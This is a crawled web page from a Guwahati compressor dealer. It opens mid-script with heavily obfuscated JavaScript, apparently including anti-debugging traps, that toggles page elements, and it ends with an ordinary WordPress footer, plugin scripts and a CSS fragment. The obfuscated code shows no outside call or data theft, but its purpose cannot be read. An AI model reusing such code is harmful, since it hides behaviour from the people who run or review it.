_0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}</script> </div>
</div>
</div>
</section>
</article>
<footer class="wow fadeInUp" data-wow-duration="1s">
<section id="foot-top">
<div class="container">
<div class="row">
<aside class="col-md-3">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><h3>Contact Info</h3>
<div class="location">
<strong>Vishal Vyapar Solutions</strong>,<br />
Sushila Plaza (2nd Floor), <br />
A.T. Road, Bharalumukh, <br />
Guwahati – 781009 (Assam).
</div>
<div class="phone"><a href="tel:+9103612739081">+91 0361-2739081</a> / <a href="tel:+9103612739200">2739200</a></div>
<div class="email"><a href="/cdn-cgi/l/email-protection#6c05020a032c1a051f040d001a150d1c0d1e420f0301"><span class="__cf_email__" data-cfemail="9bf2f5fdf4dbedf2e8f3faf7ede2faebfae9b5f8f4f6">[email&#160;protected]</span></a></div>
</div>
</aside>        </aside>
<aside class="col-md-3">
<aside id="text-3" class="widget widget_text">			<div class="textwidget"><h3>Quick Links</h3>
<ul class="foot-links">
<li><a href="https://www.vishalvyapar.com/">Home</a></li>
<li><a href="https://www.vishalvyapar.com/about-us/">About Us</a></li>
<li><a href="https://www.vishalvyapar.com/service/">Service</a></li>
<li><a href="https://www.vishalvyapar.com/contact-us/">Contact us</a></li>
</ul>
</div>
</aside>        </aside>
<aside class="col-md-3">
<aside id="text-10" class="widget widget_text">			<div class="textwidget"><h3>ELGi Products</h3>
<ul class="foot-links">
<li><a href="https://www.vishalvyapar.com/piston-compressors/">Piston Compressors</a></li>
<li><a href="https://www.vishalvyapar.com/electric-lubricated-screw-compressors/">Electric Compressors</a></li>
<li><a href="https://www.vishalvyapar.com/railway-compressors/">Railway Compressors</a></li>
<li><a href="https://www.vishalvyapar.com/elgi-products/air-accessories/">Air Accessories</a></li>
</ul>
</div>
</aside>        </aside>
<aside class="col-md-3">
<aside id="text-11" class="widget widget_text">			<div class="textwidget"><h3>ATS ELGi Products</h3>
<ul class="foot-links">
<li><a href="https://www.vishalvyapar.com/body-shop-equipment/">Body Shop Equipment</a></li>
<li><a href="https://www.vishalvyapar.com/lube-equipments/">Lube Equipment</a></li>
<li><a href="https://www.vishalvyapar.com/lifting-equipments/">Lifting Equipment</a></li>
<li><a href="https://www.vishalvyapar.com/pneumatic-tools/">Pneumatic Tools</a></li>
<li><a href="https://www.vishalvyapar.com/tyre-inflators/">Tyre Inflators</a></li>
</ul>
</div>
</aside>        </aside>
</div>
</div>
</section>
<section id="foot-bottom">
<div class="container">
<div class="row">
<aside class="col-md-6 text-left">© Copyright 2024 Vishal Vyapar. All rights reserved.</aside>
<aside class="col-md-6 text-right">Design &amp; Developed by <a href="https://www.agtindia.com/" target="_blank">AGT INDIA</a></aside>
</div>
</div>
</section>
</footer>
<!-- footer end here --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/js/jquery-3.3.1.slim.min.js"></script> 
<script src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/js/popper.min.js"></script> 
<script src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/js/bootstrap.min.js"></script> 
<script src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/js/wow.js"></script> 
<script>
wow = new WOW (
{ 
animateClass: 'animated',
offset: 100
}
);
wow.init();
</script> 
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/js/jquery.min.js"></script> 
<script src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/js/jquery.bxslider.min.js" type="text/javascript" ></script> 
<!-- Bootstrap JS --> 
<script type="text/javascript">
$(document).ready(function () {
$(".nav a").on("click", function(){
$(".nav").find(".active").removeClass("active");
$(this).parent().addClass("active");
});
var maxSlides,
width = $(window).width();
if (width < 430) {
maxSlides = 1;
} else {
maxSlides = 4;
}
$('.bxslider').bxSlider({
mode: 'horizontal',
speed: 500,
slideMargin:15,
infiniteLoop: true,
pager: false,
controls: true,
slideWidth: 360,
minSlides: 1,
maxSlides: maxSlides,
moveSlides: 1
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7332b29d8f418f96d824745b8d7643","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="text/javascript" src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/js/functions.js?ver=20141212" id="twentyfifteen-script-js"></script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.7.2" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.7.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.vishalvyapar.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.14" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.vishalvyapar.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=21e5a4db1670166692ac5745329bfc80" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"31d0344d06cf8567b93bab9323480781"},"ajax":{"ajaxurl":"https:\/\/www.vishalvyapar.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"f19181dd4a","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.vishalvyapar.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"8030308b25"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.vishalvyapar.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b436459e6f25ebcd9e95ea18e1a35e19" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
Placeholders.enable();
}} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<!-- WP Fastest Cache file was created in 0.573 seconds, on October 30, 2025 @ 7:02 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.vishalvyapar.com/wp-content/cache/wpfc-minified/7z576aga/44wxf.css
body_size: 2695
content:
@charset "utf-8";
 @import url("https://fonts.googleapis.com/css?family=Hind:300,400,500,600,700");
